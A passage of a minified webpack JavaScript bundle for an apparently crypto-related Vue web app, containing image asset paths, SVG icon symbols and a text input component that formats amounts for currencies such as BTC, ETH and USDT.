strict";i("7955")},"7a3f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step3a.6c4284b9.png"},"7ab1":function(t,e,i){var n={"./verify-1.svg":"9889","./verify0.svg":"90d9","./verify1.svg":"e465"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="7ab1"},"7ab3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lt.60ce52ef.svg"},"7b13":function(t,e,i){},"7b18":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tz.ee919c0a.svg"},"7b1a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/quick.cacedeba.svg"},"7b22":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowPairThin",use:"icon-arrowPairThin-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowPairThin">\n<g id="icon-arrowPairThin_icon/arrow">\n<g id="icon-arrowPairThin_Vector">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M3.99314 3.87864C4.12331 3.74846 4.33437 3.74846 4.46454 3.87864L8.00008 7.41417L11.5356 3.87864C11.6658 3.74846 11.8768 3.74846 12.007 3.87864C12.1372 4.00881 12.1372 4.21987 12.007 4.35004L8.23578 8.12128C8.1056 8.25145 7.89455 8.25145 7.76438 8.12128L3.99314 4.35004C3.86296 4.21987 3.86296 4.00881 3.99314 3.87864Z" fill="white" fill-opacity="0.8" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M3.99314 7.87864C4.12331 7.74846 4.33437 7.74846 4.46454 7.87864L8.00008 11.4142L11.5356 7.87864C11.6658 7.74846 11.8768 7.74846 12.007 7.87864C12.1372 8.00881 12.1372 8.21987 12.007 8.35004L8.23578 12.1213C8.1056 12.2515 7.89455 12.2515 7.76437 12.1213L3.99314 8.35004C3.86296 8.21987 3.86296 8.00881 3.99314 7.87864Z" fill="white" fill-opacity="0.8" />\n</g>\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"7b91":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jp.e2d838a2.svg"},"7bf4":function(t,e,i){},"7cdf":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"tinput",class:t.className},[t.label?e("div",{staticClass:"label"},[t._v(" "+t._s(t.label)+" ")]):t._e(),e("div",{staticClass:"inner-input",class:{focus:t.isFocus,error:t.errMsg},style:t.innerStyle},[t.hejiPrefix?e("span",{staticClass:"heji-prefix"},[t._v("d")]):t._e(),t._t("prefix",(function(){return[t.prefix?e("div",{staticClass:"prefix"},[e("svg-icon",{attrs:{size:"16",iconClass:t.prefix}})],1):t._e()]})),e("div",{staticClass:"the_input"},[e("div",{staticClass:"star",class:{show:t.showStar}},[t._v(" * ")]),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.inputValue,expression:"inputValue",modifiers:{trim:!0}}],ref:"input",attrs:{type:t.usedType,placeholder:t.newPlaceHolder,maxlength:t.maxLength,readonly:t.readonly,disabled:t.disabled,autocomplete:"new-password"},domProps:{value:t.inputValue},on:{focus:t.onFocus,blur:[t.onBlur,function(e){return t.$forceUpdate()}],input:[function(e){e.target.composing||(t.inputValue=e.target.value.trim())},t.onInput],compositionstart:function(e){t.isInput=!0},compositionend:function(e){t.isInput=!1},keydown:t.onKeyDown,keypress:t.onKeyPress,paste:t.handlePaste}})]),e("div",{staticClass:"actions"},[e("svg-icon",{directives:[{name:"show",rawName:"v-show",value:!t.readonly&&!t.disabled&&t.isFocusForClear,expression:"!readonly && !disabled && isFocusForClear"}],class:{showClear:t.showClear},style:t.rightIconStyles,attrs:{size:"18",className:"clear",iconClass:"clear"},on:{click:t.clear}}),e("svg-icon",{class:{showEye:t.showEye},attrs:{size:"18",className:"eye",iconClass:t.eyeClass},on:{click:t.shrinkEye}})],1),t._t("suffix")],2),e("div",{directives:[{name:"show",rawName:"v-show",value:t.errMsg,expression:"errMsg"}],staticClass:"errorMsg"},[t._v(" "+t._s(t.errMsg)+" ")])])},s=[],a={props:{value:{type:String,default:""},label:{type:String,default:""},errMsg:{type:[String,Boolean],default:""},type:{type:String,default:"text"},currency:{type:String,default:""},maxLength:{type:[String,Number],default:32},placeHolder:{type:String,default:""},required:{type:Boolean,default:!1},hasClear:{type:Boolean,default:!0},hasEye:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},prefix:{type:String,default:""},hejiPrefix:{type:Boolean,default:!1},readonly:{type:Boolean,default:!1},className:{type:String,default:""},reg:{type:RegExp,default:null},isEyeOpenShow:{type:Boolean,default:!1},hideEyeOnBlur:{type:Boolean,default:!1},rightIconStyles:{type:String,default:""},removeSpacesByPaste:{type:Boolean,default:!1}},data(){return{inputValue:this.value,isEyeOpen:!1,isFocus:!1,isInput:!1,isFocusForClear:!1}},computed:{usedType(){return this.hasEye?this.isEyeOpen?"text":"password":"number"==this.type?"text":this.type},showStar(){return this.required&&0==this.inputValue.length&&!this.isInput},eyeClass(){return this.isEyeOpen?"eyeOpen":"eyeClose"},showEye(){return this.hasEye&&this.inputValue.length&&(!this.hideEyeOnBlur||this.isFocusForClear)},showClear(){return this.hasClear&&this.inputValue.length&&!this.disabled>0},newPlaceHolder(){return this.required?"     "+this.placeHolder:this.placeHolder},innerStyle(){let t={};return this.bg&&(t.backgroundColor=this.bg),t}},watch:{value(t,e){this.inputValue=t},isEyeOpenShow(t){t&&(this.isEyeOpen=t)}},mounted(){this.isEyeOpenShow&&(this.isEyeOpen=this.isEyeOpenShow)},methods:{clear(){this.inputValue="",this.$emit("input",this.inputValue),this.$refs.input.focus()},shrinkEye(){this.isEyeOpen=!this.isEyeOpen},onBlur(){this.isFocus=!1,this.$emit("input",this.inputValue),this.$emit("blur"),setTimeout(()=>{this.isFocusForClear=!1},300)},onFocus(){this.isFocus=!0,this.isFocusForClear=!0,this.$emit("input",this.inputValue),this.$emit("focus")},onInput(t){this.isFocusForClear=!0,"number"==this.type&&(this.inputValue=this.inputValue.replace(/[^\d.]+/g,"")),"int"!=this.type&&"CNY"!==this.currency||(this.inputValue=this.inputValue.replace(/[^\d]+/g,"")),"thousands"==this.type&&(this.inputValue=this.inputValue.replace(/[^\d]+/g,""),this.inputValue=this.inputValue.replace(/,/g,"").replace(/(\d{1,3})(?=(\d{3})+$)/g,"$&,")),"BNB"!=this.currency&&"BTC"!==this.currency&&"ETH"!==this.currency||(this.inputValue=this.inputValue.replace(/(\.\d{6})\d+/,"$1")),"USDT"!=this.currency&&"TRX"!==this.currency&&"DOGE"!==this.currency&&"USDC"!==this.currency&&"XRP"!==this.currency||(this.inputValue=this.inputValue.replace(/(\.\d{2})\d+/,"$1")),this.$emit("input",this.inputValue)},onKeyDown(t){32===t.keyCode&&"int"==this.type&&t.preventDefault()},onKeyPress(t){32===t.keyCode&&"int"==this.type&&t.preventDefault()},handlePaste(t){const e=t.clipboardData||window.clipboardData;let i=e.getData("text");const n=this.removeSpacesByPaste?i.replace(/\s+/g,""):i;t.preventDefault(),this.$emit("input",n)}}},o=a,r=(i("db61"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"45adbcf3",null);e["a"]=c.exports},"7cfb":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-winner",use:"icon-winner-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-winner">\n<mask id="icon-winner_path-1-outside-1_14418_54466" maskUnits="userSpaceOnUse" x="0" y="2" width="24" height="19" fill="black">\n<rect fill="white" y="2" width="24" height="19" />\n<path d="M15.9342 17.5488H8.07609C7.91989 17.5488 7.8418 17.6269 7.8418 17.7831C7.8418 17.9393 7.91989 18.0174 8.07609 18.0174H15.9342C16.0904 18.0174 16.1685 17.9393 16.1685 17.7831C16.1685 17.6269 16.0904 17.5488 15.9342 17.5488Z" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.38403 20.1592H17.7144C17.9684 20.1308 18.2015 20.0051 18.3649 19.8085C18.5283 19.612 18.6092 19.3598 18.5906 19.1048L20.8164 9.37236C20.8248 9.34729 20.8413 9.32577 20.8635 9.31131C20.8856 9.29685 20.9119 9.29029 20.9383 9.2927C21.3464 9.2927 21.7454 9.17154 22.0847 8.94457C22.4239 8.7176 22.6882 8.39504 22.844 8.01776C22.9997 7.64047 23.04 7.22544 22.9597 6.82524C22.8794 6.42504 22.6821 6.05769 22.3928 5.76972C22.1035 5.48176 21.7353 5.28613 21.3347 5.20764C20.9341 5.12915 20.5193 5.17132 20.1427 5.32881C19.7662 5.4863 19.4448 5.75202 19.2194 6.0923C18.994 6.43259 18.8746 6.83213 18.8765 7.2403C18.8758 7.66331 19.0104 8.07544 19.2607 8.41645C19.2937 8.46782 19.307 8.5294 19.2982 8.58982C19.2932 8.61968 19.2818 8.64811 19.2648 8.67317C19.2479 8.69824 19.2257 8.71936 19.1998 8.73509C18.4664 9.21661 17.6078 9.4724 16.7304 9.47076C15.9403 9.47009 15.1641 9.26308 14.4787 8.87022C13.7932 8.47736 13.2223 7.91228 12.8224 7.23093C12.8099 7.20209 12.8034 7.17099 12.8034 7.13956C12.8034 7.10812 12.8099 7.07702 12.8224 7.04818C12.8314 7.0162 12.8468 6.9864 12.8678 6.96062C12.8887 6.93483 12.9148 6.9136 12.9442 6.89824C13.3566 6.68778 13.6862 6.34464 13.8798 5.92407C14.0735 5.50351 14.1199 5.03001 14.0117 4.57983C13.9035 4.12966 13.6469 3.72901 13.2832 3.44243C12.9196 3.15584 12.47 3 12.007 3C11.544 3 11.0945 3.15584 10.7309 3.44243C10.3672 3.72901 10.1106 4.12966 10.0024 4.57983C9.89416 5.03001 9.94061 5.50351 10.1343 5.92407C10.3279 6.34464 10.6575 6.68778 11.0699 6.89824C11.116 6.9281 11.1507 6.97269 11.1683 7.02475C11.1772 7.05518 11.1797 7.08713 11.1757 7.11858C11.1717 7.15003 11.1612 7.18031 11.1448 7.2075C10.836 7.73567 10.4232 8.19568 9.93146 8.55968C9.43969 8.92368 8.87916 9.18409 8.28382 9.32515C7.68847 9.46621 7.07069 9.48498 6.46788 9.38034C5.86507 9.27569 5.28976 9.0498 4.77679 8.71634C4.72705 8.68396 4.69179 8.63358 4.67839 8.57577C4.66878 8.51319 4.6839 8.44933 4.72056 8.3977C4.96947 8.05421 5.10391 7.64107 5.1048 7.21687C5.1048 6.81115 4.98454 6.41452 4.75923 6.07711C4.53391 5.7397 4.21365 5.47663 3.8389 5.32116C3.46414 5.16568 3.05171 5.12476 2.65372 5.20358C2.25572 5.28239 1.89001 5.4774 1.60279 5.76396C1.31557 6.05052 1.11973 6.41579 1.04001 6.81361C0.96029 7.21142 1.00027 7.62394 1.15489 7.99905C1.30951 8.37416 1.57184 8.69502 1.90874 8.9211C2.24564 9.14719 2.64199 9.26834 3.04771 9.26927C3.07815 9.26857 3.10788 9.27846 3.13181 9.29727C3.15575 9.31608 3.1724 9.34262 3.17892 9.37236L5.50778 19.1095C5.49166 19.3634 5.57356 19.6138 5.73659 19.8091C5.89962 20.0044 6.13135 20.1297 6.38403 20.1592ZM1.93967 6.11351C2.2323 5.82089 2.62919 5.65649 3.04303 5.65649C3.45693 5.65647 3.85409 5.81993 4.14807 6.11128C4.44206 6.40263 4.60908 6.7983 4.61278 7.21219C4.61415 7.53391 4.51233 7.8476 4.32226 8.10718C4.26516 8.18615 4.22453 8.27579 4.20279 8.37079C4.18106 8.46578 4.17866 8.56417 4.19574 8.66011C4.21367 8.75539 4.25074 8.84603 4.3047 8.92657C4.35866 9.00711 4.4284 9.07587 4.5097 9.1287C5.32214 9.65335 6.26974 9.93014 7.23685 9.92529C8.113 9.92444 8.97375 9.69488 9.73395 9.2593C10.4942 8.82373 11.1275 8.19723 11.5713 7.44179C11.6215 7.35648 11.6537 7.26173 11.6657 7.16345C11.6778 7.06517 11.6695 6.96545 11.6414 6.87051C11.6133 6.77557 11.5659 6.68744 11.5022 6.61159C11.4386 6.53575 11.36 6.47382 11.2714 6.42965C10.9604 6.2667 10.7131 6.00422 10.5688 5.68416C10.4246 5.3641 10.3918 5.00493 10.4758 4.66405C10.5597 4.32318 10.7554 4.02026 11.0317 3.80372C11.308 3.58717 11.649 3.4695 12 3.4695C12.3511 3.4695 12.692 3.58717 12.9683 3.80372C13.2446 4.02026 13.4404 4.32318 13.5243 4.66405C13.6082 5.00493 13.5754 5.3641 13.4312 5.68416C13.2869 6.00422 13.0396 6.2667 12.7287 6.42965C12.638 6.47733 12.5585 6.54378 12.4954 6.62457C12.4324 6.70537 12.3873 6.79866 12.3632 6.89824C12.3362 6.99105 12.3285 7.08842 12.3406 7.18432C12.3527 7.28023 12.3843 7.37264 12.4335 7.45585C12.7762 8.04249 13.2347 8.55334 13.7809 8.95738C14.3272 9.36142 14.9499 9.65021 15.6112 9.80622C16.2725 9.96223 16.9586 9.98221 17.6279 9.86493C18.2971 9.74766 18.9355 9.49558 19.5044 9.12401C19.585 9.07093 19.654 9.00203 19.7071 8.92148C19.7603 8.84092 19.7965 8.75041 19.8137 8.65543C19.8307 8.55949 19.8283 8.46109 19.8066 8.3661C19.7849 8.27111 19.7442 8.18146 19.6871 8.1025C19.5011 7.8429 19.4012 7.53154 19.4013 7.21219C19.4013 6.90377 19.4927 6.60227 19.6639 6.34577C19.8352 6.08927 20.0786 5.88927 20.3635 5.77103C20.6483 5.6528 20.9618 5.62162 21.2644 5.68145C21.5669 5.74128 21.845 5.88943 22.0634 6.10718C22.2818 6.32494 22.4308 6.60253 22.4915 6.90491C22.5522 7.20728 22.522 7.52088 22.4046 7.80608C22.2872 8.09128 22.088 8.33531 21.832 8.50732C21.576 8.67934 21.2748 8.77165 20.9664 8.77257C20.8286 8.77118 20.6945 8.81688 20.5863 8.9021C20.4781 8.98731 20.4022 9.10693 20.3713 9.24116L18.1127 19.0299V19.0861C18.1127 19.4001 17.9299 19.6765 17.7238 19.6765H6.38403C6.17785 19.6765 5.99979 19.4001 5.99979 19.0861L3.65687 9.24584C3.62212 9.1101 3.54265 8.99003 3.43127 8.90501C3.3199 8.82 3.18313 8.77499 3.04303 8.77726C2.62919 8.77726 2.2323 8.61286 1.93967 8.32023C1.64704 8.0276 1.48264 7.63071 1.48264 7.21687C1.48264 6.80303 1.64704 6.40614 1.93967 6.11351Z" />\n</mask>\n<path d="M15.9342 17.5488H8.07609C7.91989 17.5488 7.8418 17.6269 7.8418 17.7831C7.8418 17.9393 7.91989 18.0174 8.07609 18.0174H15.9342C16.0904 18.0174 16.1685 17.9393 16.1685 17.7831C16.1685 17.6269 16.0904 17.5488 15.9342 17.5488Z" fill="#02ADFF" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.38403 20.1592H17.7144C17.9684 20.1308 18.2015 20.0051 18.3649 19.8085C18.5283 19.612 18.6092 19.3598 18.5906 19.1048L20.8164 9.37236C20.8248 9.34729 20.8413 9.32577 20.8635 9.31131C20.8856 9.29685 20.9119 9.29029 20.9383 9.2927C21.3464 9.2927 21.7454 9.17154 22.0847 8.94457C22.4239 8.7176 22.6882 8.39504 22.844 8.01776C22.9997 7.64047 23.04 7.22544 22.9597 6.82524C22.8794 6.42504 22.6821 6.05769 22.3928 5.76972C22.1035 5.48176 21.7353 5.28613 21.3347 5.20764C20.9341 5.12915 20.5193 5.17132 20.1427 5.32881C19.7662 5.4863 19.4448 5.75202 19.2194 6.0923C18.994 6.43259 18.8746 6.83213 18.8765 7.2403C18.8758 7.66331 19.0104 8.07544 19.2607 8.41645C19.2937 8.46782 19.307 8.5294 19.2982 8.58982C19.2932 8.61968 19.2818 8.64811 19.2648 8.67317C19.2479 8.69824 19.2257 8.71936 19.1998 8.73509C18.4664 9.21661 17.6078 9.4724 16.7304 9.47076C15.9403 9.47009 15.1641 9.26308 14.4787 8.87022C13.7932 8.47736 13.2223 7.91228 12.8224 7.23093C12.8099 7.20209 12.8034 7.17099 12.8034 7.13956C12.8034 7.10812 12.8099 7.07702 12.8224 7.04818C12.8314 7.0162 12.8468 6.9864 12.8678 6.96062C12.8887 6.93483 12.9148 6.9136 12.9442 6.89824C13.3566 6.68778 13.6862 6.34464 13.8798 5.92407C14.0735 5.50351 14.1199 5.03001 14.0117 4.57983C13.9035 4.12966 13.6469 3.72901 13.2832 3.44243C12.9196 3.15584 12.47 3 12.007 3C11.544 3 11.0945 3.15584 10.7309 3.44243C10.3672 3.72901 10.1106 4.12966 10.0024 4.57983C9.89416 5.03001 9.94061 5.50351 10.1343 5.92407C10.3279 6.34464 10.6575 6.68778 11.0699 6.89824C11.116 6.9281 11.1507 6.97269 11.1683 7.02475C11.1772 7.05518 11.1797 7.08713 11.1757 7.11858C11.1717 7.15003 11.1612 7.18031 11.1448 7.2075C10.836 7.73567 10.4232 8.19568 9.93146 8.55968C9.43969 8.92368 8.87916 9.18409 8.28382 9.32515C7.68847 9.46621 7.07069 9.48498 6.46788 9.38034C5.86507 9.27569 5.28976 9.0498 4.77679 8.71634C4.72705 8.68396 4.69179 8.63358 4.67839 8.57577C4.66878 8.51319 4.6839 8.44933 4.72056 8.3977C4.96947 8.05421 5.10391 7.64107 5.1048 7.21687C5.1048 6.81115 4.98454 6.41452 4.75923 6.07711C4.53391 5.7397 4.21365 5.47663 3.8389 5.32116C3.46414 5.16568 3.05171 5.12476 2.65372 5.20358C2.25572 5.28239 1.89001 5.4774 1.60279 5.76396C1.31557 6.05052 1.11973 6.41579 1.04001 6.81361C0.96029 7.21142 1.00027 7.62394 1.15489 7.99905C1.30951 8.37416 1.57184 8.69502 1.90874 8.9211C2.24564 9.14719 2.64199 9.26834 3.04771 9.26927C3.07815 9.26857 3.10788 9.27846 3.13181 9.29727C3.15575 9.31608 3.1724 9.34262 3.17892 9.37236L5.50778 19.1095C5.49166 19.3634 5.57356 19.6138 5.73659 19.8091C5.89962 20.0044 6.13135 20.1297 6.38403 20.1592ZM1.93967 6.11351C2.2323 5.82089 2.62919 5.65649 3.04303 5.65649C3.45693 5.65647 3.85409 5.81993 4.14807 6.11128C4.44206 6.40263 4.60908 6.7983 4.61278 7.21219C4.61415 7.53391 4.51233 7.8476 4.32226 8.10718C4.26516 8.18615 4.22453 8.27579 4.20279 8.37079C4.18106 8.46578 4.17866 8.56417 4.19574 8.66011C4.21367 8.75539 4.25074 8.84603 4.3047 8.92657C4.35866 9.00711 4.4284 9.07587 4.5097 9.1287C5.32214 9.65335 6.26974 9.93014 7.23685 9.92529C8.113 9.92444 8.97375 9.69488 9.73395 9.2593C10.4942 8.82373 11.1275 8.19723 11.5713 7.44179C11.6215 7.35648 11.6537 7.26173 11.6657 7.16345C11.6778 7.06517 11.6695 6.96545 11.6414 6.87051C11.6133 6.77557 11.5659 6.68744 11.5022 6.61159C11.4386 6.53575 11.36 6.47382 11.2714 6.42965C10.9604 6.2667 10.7131 6.00422 10.5688 5.68416C10.4246 5.3641 10.3918 5.00493 10.4758 4.66405C10.5597 4.32318 10.7554 4.02026 11.0317 3.80372C11.308 3.58717 11.649 3.4695 12 3.4695C12.3511 3.4695 12.692 3.58717 12.9683 3.80372C13.2446 4.02026 13.4404 4.32318 13.5243 4.66405C13.6082 5.00493 13.5754 5.3641 13.4312 5.68416C13.2869 6.00422 13.0396 6.2667 12.7287 6.42965C12.638 6.47733 12.5585 6.54378 12.4954 6.62457C12.4324 6.70537 12.3873 6.79866 12.3632 6.89824C12.3362 6.99105 12.3285 7.08842 12.3406 7.18432C12.3527 7.28023 12.3843 7.37264 12.4335 7.45585C12.7762 8.04249 13.2347 8.55334 13.7809 8.95738C14.3272 9.36142 14.9499 9.65021 15.6112 9.80622C16.2725 9.96223 16.9586 9.98221 17.6279 9.86493C18.2971 9.74766 18.9355 9.49558 19.5044 9.12401C19.585 9.07093 19.654 9.00203 19.7071 8.92148C19.7603 8.84092 19.7965 8.75041 19.8137 8.65543C19.8307 8.55949 19.8283 8.46109 19.8066 8.3661C19.7849 8.27111 19.7442 8.18146 19.6871 8.1025C19.5011 7.8429 19.4012 7.53154 19.4013 7.21219C19.4013 6.90377 19.4927 6.60227 19.6639 6.34577C19.8352 6.08927 20.0786 5.88927 20.3635 5.77103C20.6483 5.6528 20.9618 5.62162 21.2644 5.68145C21.5669 5.74128 21.845 5.88943 22.0634 6.10718C22.2818 6.32494 22.4308 6.60253 22.4915 6.90491C22.5522 7.20728 22.522 7.52088 22.4046 7.80608C22.2872 8.09128 22.088 8.33531 21.832 8.50732C21.576 8.67934 21.2748 8.77165 20.9664 8.77257C20.8286 8.77118 20.6945 8.81688 20.5863 8.9021C20.4781 8.98731 20.4022 9.10693 20.3713 9.24116L18.1127 19.0299V19.0861C18.1127 19.4001 17.9299 19.6765 17.7238 19.6765H6.38403C6.17785 19.6765 5.99979 19.4001 5.99979 19.0861L3.65687 9.24584C3.62212 9.1101 3.54265 8.99003 3.43127 8.90501C3.3199 8.82 3.18313 8.77499 3.04303 8.77726C2.62919 8.77726 2.2323 8.61286 1.93967 8.32023C1.64704 8.0276 1.48264 7.63071 1.48264 7.21687C1.48264 6.80303 1.64704 6.40614 1.93967 6.11351Z" fill="#02ADFF" />\n<path d="M15.9342 17.5488H8.07609C7.91989 17.5488 7.8418 17.6269 7.8418 17.7831C7.8418 17.9393 7.91989 18.0174 8.07609 18.0174H15.9342C16.0904 18.0174 16.1685 17.9393 16.1685 17.7831C16.1685 17.6269 16.0904 17.5488 15.9342 17.5488Z" stroke="#02ADFF" stroke-width="0.4" mask="url(#icon-winner_path-1-outside-1_14418_54466)" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.38403 20.1592H17.7144C17.9684 20.1308 18.2015 20.0051 18.3649 19.8085C18.5283 19.612 18.6092 19.3598 18.5906 19.1048L20.8164 9.37236C20.8248 9.34729 20.8413 9.32577 20.8635 9.31131C20.8856 9.29685 20.9119 9.29029 20.9383 9.2927C21.3464 9.2927 21.7454 9.17154 22.0847 8.94457C22.4239 8.7176 22.6882 8.39504 22.844 8.01776C22.9997 7.64047 23.04 7.22544 22.9597 6.82524C22.8794 6.42504 22.6821 6.05769 22.3928 5.76972C22.1035 5.48176 21.7353 5.28613 21.3347 5.20764C20.9341 5.12915 20.5193 5.17132 20.1427 5.32881C19.7662 5.4863 19.4448 5.75202 19.2194 6.0923C18.994 6.43259 18.8746 6.83213 18.8765 7.2403C18.8758 7.66331 19.0104 8.07544 19.2607 8.41645C19.2937 8.46782 19.307 8.5294 19.2982 8.58982C19.2932 8.61968 19.2818 8.64811 19.2648 8.67317C19.2479 8.69824 19.2257 8.71936 19.1998 8.73509C18.4664 9.21661 17.6078 9.4724 16.7304 9.47076C15.9403 9.47009 15.1641 9.26308 14.4787 8.87022C13.7932 8.47736 13.2223 7.91228 12.8224 7.23093C12.8099 7.20209 12.8034 7.17099 12.8034 7.13956C12.8034 7.10812 12.8099 7.07702 12.8224 7.04818C12.8314 7.0162 12.8468 6.9864 12.8678 6.96062C12.8887 6.93483 12.9148 6.9136 12.9442 6.89824C13.3566 6.68778 13.6862 6.34464 13.8798 5.92407C14.0735 5.50351 14.1199 5.03001 14.0117 4.57983C13.9035 4.12966 13.6469 3.72901 13.2832 3.44243C12.9196 3.15584 12.47 3 12.007 3C11.544 3 11.0945 3.15584 10.7309 3.44243C10.3672 3.72901 10.1106 4.12966 10.0024 4.57983C9.89416 5.03001 9.94061 5.50351 10.1343 5.92407C10.3279 6.34464 10.6575 6.68778 11.0699 6.89824C11.116 6.9281 11.1507 6.97269 11.1683 7.02475C11.1772 7.05518 11.1797 7.08713 11.1757 7.11858C11.1717 7.15003 11.1612 7.18031 11.1448 7.2075C10.836 7.73567 10.4232 8.19568 9.93146 8.55968C9.43969 8.92368 8.87916 9.18409 8.28382 9.32515C7.68847 9.46621 7.07069 9.48498 6.46788 9.38034C5.86507 9.27569 5.28976 9.0498 4.77679 8.71634C4.72705 8.68396 4.69179 8.63358 4.67839 8.57577C4.66878 8.51319 4.6839 8.44933 4.72056 8.3977C4.96947 8.05421 5.10391 7.64107 5.1048 7.21687C5.1048 6.81115 4.98454 6.41452 4.75923 6.07711C4.53391 5.7397 4.21365 5.47663 3.8389 5.32116C3.46414 5.16568 3.05171 5.12476 2.65372 5.20358C2.25572 5.28239 1.89001 5.4774 1.60279 5.76396C1.31557 6.05052 1.11973 6.41579 1.04001 6.81361C0.96029 7.21142 1.00027 7.62394 1.15489 7.99905C1.30951 8.37416 1.57184 8.69502 1.90874 8.9211C2.24564 9.14719 2.64199 9.26834 3.04771 9.26927C3.07815 9.26857 3.10788 9.27846 3.13181 9.29727C3.15575 9.31608 3.1724 9.34262 3.17892 9.37236L5.50778 19.1095C5.49166 19.3634 5.57356 19.6138 5.73659 19.8091C5.89962 20.0044 6.13135 20.1297 6.38403 20.1592ZM1.93967 6.11351C2.2323 5.82089 2.62919 5.65649 3.04303 5.65649C3.45693 5.65647 3.85409 5.81993 4.14807 6.11128C4.44206 6.40263 4.60908 6.7983 4.61278 7.21219C4.61415 7.53391 4.51233 7.8476 4.32226 8.10718C4.26516 8.18615 4.22453 8.27579 4.20279 8.37079C4.18106 8.46578 4.17866 8.56417 4.19574 8.66011C4.21367 8.75539 4.25074 8.84603 4.3047 8.92657C4.35866 9.00711 4.4284 9.07587 4.5097 9.1287C5.32214 9.65335 6.26974 9.93014 7.23685 9.92529C8.113 9.92444 8.97375 9.69488 9.73395 9.2593C10.4942 8.82373 11.1275 8.19723 11.5713 7.44179C11.6215 7.35648 11.6537 7.26173 11.6657 7.16345C11.6778 7.06517 11.6695 6.96545 11.6414 6.87051C11.6133 6.77557 11.5659 6.68744 11.5022 6.61159C11.4386 6.53575 11.36 6.47382 11.2714 6.42965C10.9604 6.2667 10.7131 6.00422 10.5688 5.68416C10.4246 5.3641 10.3918 5.00493 10.4758 4.66405C10.5597 4.32318 10.7554 4.02026 11.0317 3.80372C11.308 3.58717 11.649 3.4695 12 3.4695C12.3511 3.4695 12.692 3.58717 12.9683 3.80372C13.2446 4.02026 13.4404 4.32318 13.5243 4.66405C13.6082 5.00493 13.5754 5.3641 13.4312 5.68416C13.2869 6.00422 13.0396 6.2667 12.7287 6.42965C12.638 6.47733 12.5585 6.54378 12.4954 6.62457C12.4324 6.70537 12.3873 6.79866 12.3632 6.89824C12.3362 6.99105 12.3285 7.08842 12.3406 7.18432C12.3527 7.28023 12.3843 7.37264 12.4335 7.45585C12.7762 8.04249 13.2347 8.55334 13.7809 8.95738C14.3272 9.36142 14.9499 9.65021 15.6112 9.80622C16.2725 9.96223 16.9586 9.98221 17.6279 9.86493C18.2971 9.74766 18.9355 9.49558 19.5044 9.12401C19.585 9.07093 19.654 9.00203 19.7071 8.92148C19.7603 8.84092 19.7965 8.75041 19.8137 8.65543C19.8307 8.55949 19.8283 8.46109 19.8066 8.3661C19.7849 8.27111 19.7442 8.18146 19.6871 8.1025C19.5011 7.8429 19.4012 7.53154 19.4013 7.21219C19.4013 6.90377 19.4927 6.60227 19.6639 6.34577C19.8352 6.08927 20.0786 5.88927 20.3635 5.77103C20.6483 5.6528 20.9618 5.62162 21.2644 5.68145C21.5669 5.74128 21.845 5.88943 22.0634 6.10718C22.2818 6.32494 22.4308 6.60253 22.4915 6.90491C22.5522 7.20728 22.522 7.52088 22.4046 7.80608C22.2872 8.09128 22.088 8.33531 21.832 8.50732C21.576 8.67934 21.2748 8.77165 20.9664 8.77257C20.8286 8.77118 20.6945 8.81688 20.5863 8.9021C20.4781 8.98731 20.4022 9.10693 20.3713 9.24116L18.1127 19.0299V19.0861C18.1127 19.4001 17.9299 19.6765 17.7238 19.6765H6.38403C6.17785 19.6765 5.99979 19.4001 5.99979 19.0861L3.65687 9.24584C3.62212 9.1101 3.54265 8.99003 3.43127 8.90501C3.3199 8.82 3.18313 8.77499 3.04303 8.77726C2.62919 8.77726 2.2323 8.61286 1.93967 8.32023C1.64704 8.0276 1.48264 7.63071 1.48264 7.21687C1.48264 6.80303 1.64704 6.40614 1.93967 6.11351Z" stroke="#02ADFF" stroke-width="0.4" mask="url(#icon-winner_path-1-outside-1_14418_54466)" />\n</symbol>'});o.a.add(r);e["default"]=r},"7de6":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gift.8139d458.webp"},"7e42":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dj.02e75e20.svg"},"7f04":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rank-title.fa3135a6.svg"},"7f2b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/taskStepActive.fd382150.webp"},"7ffa":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-searcha",use:"icon-searcha-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24" id="icon-searcha"><g fill="none" stroke="#e8c9a1" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="10" cy="10" r="7" /><path d="M21 21l-6-6" 